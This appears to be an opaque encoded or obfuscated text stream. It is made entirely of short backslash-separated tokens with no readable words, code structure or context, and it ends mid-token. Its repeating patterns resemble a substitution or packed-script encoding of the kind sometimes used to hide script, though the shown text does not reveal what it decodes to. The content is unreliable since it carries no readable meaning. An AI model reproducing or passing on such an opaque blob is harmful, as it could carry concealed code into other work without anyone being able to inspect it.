a\\b\\w\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\s\\a\\1a\\a\\o\\a\\E\\a\\m\\a\\e\\a\\e\\a\\18\\a\\D\\a\\b\\w\\a\\C\\a\\m\\a\\K\\a\\E\\a\\e\\a\\c\\a\\b\\c\\a\\D\\a\\b\\w\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\w\\a\\h\\a\\c\\a\\x\\a\\e\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\s\\a\\v\\a\\e\\a\\c\\a\\18\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\E\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\17\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\U\\a\\e\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\q\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\h\\a\\z\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\E\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\H\\a\\d\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\h\\a\\c\\a\\b\\o\\a\\e\\a\\d\\a\\I\\a\\x\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\b\\n\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\P\\a\\J\\a\\s\\a\\u\\a\\d\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\u\\a\\d\\a\\r\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\y\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\I\\a\\q\\a\\h\\a\\I\\a\\F\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\c\\a\\b\\U\\a\\m\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\z\\a\\c\\a\\b\\k\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\13\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\1b\\a\\e\\a\\o\\a\\s\\a\\y\\a\\m\\a\\b\\F\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\c\\a\\v\\a\\f\\a\\x\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\b\\G\\a\\M\\a\\k\\a\\Z\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\f\\a\\n\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\K\\a\\c\\a\\14\\a\\e\\a\\c\\a\\b\\f\\a\\L\\a\\b\\c\\a\\K\\a\\c\\a\\14\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\c\\a\\14\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\l\\a\\k\\a\\w\\a\\h\\a\\b\\10\\a\\k\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\l\\a\\e\\a\\M\\a\\k\\a\\l\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\f\\a\\x\\a\\k\\a\\l\\a\\p\\a\\p\\a\\m\\a\\K\\a\\c\\a\\w\\a\\e\\a\\c\\a\\w\\a\\p\\a\\j\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\z\\a\\s\\a\\i\\a\\z\\a\\s\\a\\E\\a\\z\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\b\\F\\a\\s\\a\\b\\g\\a\\J\\a\\s\\a\\H\\a\\e\\a\\b\\h\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\G\\a\\h\\a\\j\\a\\L\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\10\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\s\\a\\P\\a\\j\\a\\b\\V\\a\\b\\V\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\s\\a\\W\\a\\e\\a\\e\\a\\j\\a\\s\\a\\1b\\a\\z\\a\\s\\a\\N\\a\\j\\a\\m\\a\\K\\a\\c\\a\\b\\l\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\b\\k\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\d\\a\\d\\a\\k\\a\\c\\a\\b\\h\\a\\e\\a\\u\\a\\f\\a\\s\\a\\Z\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\F\\a\\o\\a\\1b\\a\\r\\a\\c\\a\\v\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\c\\a\\v\\a\\D\\a\\1b\\a\\C\\a\\k\\a\\y\\a\\e\\a\\c\\a\\b\\S\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\N\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\D\\a\\c\\a\\G\\a\\s\\a\\G\\a\\I\\a\\G\\a\\b\\S\\a\\G\\a\\16\\a\\G\\a\\b\\h\\a\\G\\a\\b\\o\\a\\G\\a\\b\\q\\a\\G\\a\\b\\x\\a\\G\\a\\c\\a\\M\\a\\G\\a\\c\\a\\c\\a\\G\\a\\c\\a\\s\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\G\\a\\d\\a\\s\\a\\T\\a\\d\\a\\G\\a\\d\\a\\s\\a\\O\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\G\\a\\d\\a\\s\\a\\w\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\G\\a\\d\\a\\s\\a\\c\\a\\d\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\18\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\s\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\m\\a\\k\\a\\w\\a\\h\\a\\E\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\17\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\b\\w\\a\\e\\a\\M\\a\\k\\a\\b\\w\\a\\n\\a\\18\\a\\f\\a\\x\\a\\k\\a\\b\\w\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\s\\a\\1a\\a\\o\\a\\E\\a\\m\\a\\e\\a\\e\\a\\18\\a\\D\\a\\b\\w\\a\\C\\a\\m\\a\\K\\a\\E\\a\\e\\a\\c\\a\\b\\c\\a\\D\\a\\b\\w\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\w\\a\\h\\a\\c\\a\\x\\a\\e\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\I\\a\\o\\a\\j\\a\\s\\a\\b\\b\\a\\z\\a\\j\\a\\G\\a\\j\\a\\I\\a\\Y\\a\\J\\a\\O\\a\\z\\a\\j\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\v\\a\\e\\a\\c\\a\\18\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\E\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\17\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\U\\a\\e\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\s\\a\\Y\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\c\\a\\13\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\J\\a\\s\\a\\1b\\a\\d\\a\\r\\a\\n\\a\\s\\a\\b\\U\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\b\\n\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\s\\a\\b\\U\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\J\\a\\c\\a\\Y\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\v\\a\\p\\a\\j\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\c\\a\\b\\U\\a\\m\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\s\\a\\b\\o\\a\\o\\a\\y\\a\\m\\a\\K\\a\\c\\a\\12\\a\\h\\a\\y\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\t\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\12\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\h\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\Q\\a\\k\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\c\\a\\Q\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\c\\a\\Q\\a\\e\\a\\c\\a\\Q\\a\\f\\a\\c\\a\\I\\a\\o\\a\\d\\a\\b\\N\\a\\d\\a\\G\\a\\d\\a\\b\\N\\a\\1a\\a\\J\\a\\d\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\F\\a\\e\\a\\c\\a\\Q\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\b\\N\\a\\d\\a\\m\\a\\k\\a\\c\\a\\F\\a\\e\\a\\c\\a\\F\\a\\D\\a\\M\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\16\\a\\e\\a\\c\\a\\F\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\z\\a\\d\\a\\m\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\D\\a\\16\\a\\C\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\f\\a\\s\\a\\N\\a\\d\\a\\m\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\D\\a\\M\\a\\C\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\q\\a\\e\\a\\c\\a\\16\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\J\\a\\z\\a\\14\\a\\G\\a\\d\\a\\h\\a\\d\\a\\m\\a\\k\\a\\s\\a\\b\\q\\a\\e\\a\\s\\a\\b\\q\\a\\f\\a\\Y\\a\\o\\a\\c\\a\\F\\a\\m\\a\\k\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\d\\a\\d\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\e\\a\\e\\a\\z\\a\\n\\a\\b\\i\\a\\b\\B\\a\\D\\a\\b\\1a\\a\\r\\a\\C\\a\\b\\E\\a\\r\\a\\r\\a\\z\\a\\14\\a\\k\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\I\\a\\o\\a\\s\\a\\b\\e\\a\\G\\a\\d\\a\\d\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\j\\a\\m\\a\\k\\a\\s\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\s\\a\\x\\a\\D\\a\\M\\a\\C\\a\\f\\a\\I\\a\\b\\U\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\s\\a\\b\\l\\a\\e\\a\\c\\a\\W\\a\\o\\a\\s\\a\\b\\n\\a\\G\\a\\b\\S\\a\\M\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\k\\a\\d\\a\\r\\a\\n\\a\\v\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\j\\a\\J\\a\\1a\\a\\J\\a\\I\\a\\b\\15\\a\\d\\a\\r\\a\\n\\a\\z\\a\\v\\a\\r\\a\\h\\a\\j\\a\\p\\a\\s\\a\\b\\l\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\k\\a\\F\\a\\o\\a\\1a\\a\\f\\a\\x\\a\\n\\a\\c\\a\\13\\a\\m\\a\\K\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\b\\d\\a\\J\\a\\s\\a\\b\\B\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\s\\a\\b\\X\\a\\e\\a\\d\\a\\s\\a\\b\\m\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\b\\o\\a\\o\\a\\1a\\a\\m\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\b\\c\\a\\K\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\c\\a\\13\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\r\\a\\e\\a\\1a\\a\\f\\a\\I\\a\\b\\B\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\k\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\b\\r\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\b\\d\\a\\J\\a\\s\\a\\b\\B\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\s\\a\\b\\X\\a\\e\\a\\d\\a\\s\\a\\b\\m\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\b\\o\\a\\o\\a\\1a\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\m\\a\\L\\a\\s\\a\\b\\s\\a\\f\\a\\I\\a\\b\\m\\a\\e\\a\\b\\d\\a\\o\\a\\m\\a\\K\\a\\w\\a\\h\\a\\l\\a\\e\\a\\b\\j\\a\\f\\a\\s\\a\\17\\a\\o\\a\\d\\a\\I\\a\\b\\r\\a\\d\\a\\m\\a\\k\\a\\F\\a\\o\\a\\l\\a\\e\\a\\e\\a\\I\\a\\b\\s\\a\\m\\a\\K\\a\\s\\a\\b\\s\\a\\f\\a\\I\\a\\b\\u\\a\\f\\a\\13\\a\\e\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\b\\u\\a\\f\\a\\s\\a\\b\\v\\a\\f\\a\\s\\a\\B\\a\\z\\a\\d\\a\\L\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\13\\a\\d\\a\\G\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\b\\u\\a\\f\\a\\s\\a\\b\\v\\a\\f\\a\\s\\a\\B\\a\\z\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\b\\S\\a\\s\\a\\d\\a\\G\\a\\d\\a\\b\\S\\a\\I\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\b\\k\\a\\d\\a\\G\\a\\d\\a\\b\\S\\a\\b\\S\\a\\h\\a\\b\\S\\a\\16\\a\\h\\a\\b\\S\\a\\b\\h\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\d\\a\\I\\a\\b\\S\\a\\d\\a\\L\\1h\\1g\\1h\\a\\g\\1h\\1g\\1h\\a\\y\\a\\P\\a\\u\\a\\v\\a\\q\\1h\\1g\\1h\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\13\\a\\t\\a\\i\\a\\g\\a\\g\\a\\N\\a\\v\\a\\13\\a\\g\\a\\g\\a\\g\\a\\g\\a\\l\\a\\H\\a\\q\\a\\i\\a\\17\\a\\g\\a\\g\\a\\g\\a\\u\\a\\l\\a\\H\\a\\14\\a\\q\\a\\B\\a\\g\\a\\g\\a\\O\\a\\u\\a\\t\\a\\y\\a\\y\\a\\g\\a\\g\\a\\g\\a\\g\\a\\v\\a\\w\\a\\g\\a\\B\\a\\i\\a\\l\\a\\w\\a\\g\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\v\\a\\E\\a\\14\\a\\g\\a\\g\\a\\1b\\a\\y\\a\\x\\a\\H\\a\\g\\a\\w\\a\\x\\a\\i\\a\\g\\a\\E\\a\\x\\a\\H\\a\\q\\a\\B\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\g\\a\\w\\a\\l\\a\\l\\a\\N\\a\\g\\a\\y\\a\\P\\a\\u\\a\\v\\a\\q\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\g\\a\\l\\a\\u\\a\\y\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\F\\a\\i\\a\\u\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\X\\a\\v\\a\\q\\a\\u\\a\\l\\a\\y\\a\\g\\a\\N\\a\\t\\a\\q\\a\\l\\a\\g\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\N\\a\\x\\a\\O\\a\\F\\a\\E\\a\\l\\a\\H\\a\\q\\a\\g\\a\\u\\a\\v\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\y\\a\\i\\a\\O\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\m\\a\\i\\a\\u\\a\\y\\a\\g\\a\\v\\a\\H\\a\\N\\a\\l\\a\\Z\\a\\b\\e\\a\\w\\a\\g\\a\\w\\a\\F\\a\\H\\a\\O\\a\\q\\a\\v\\a\\x\\a\\H\\a\\g\\a\\g\\a\\q\\a\\t\\a\\14\\a\\g\\a\\Y\\a\\i\\a\\v\\a\\q\\a\\l\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\X\\a\\v\\a\\q\\a\\u\\a\\l\\a\\y\\a\\b\\f\\a\\F\\a\\E\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\F\\a\\i\\a\\u\\a\\g\\a\\B\\a\\s\\a\\g\\a\\Q\\a\\i\\a\\l\\a\\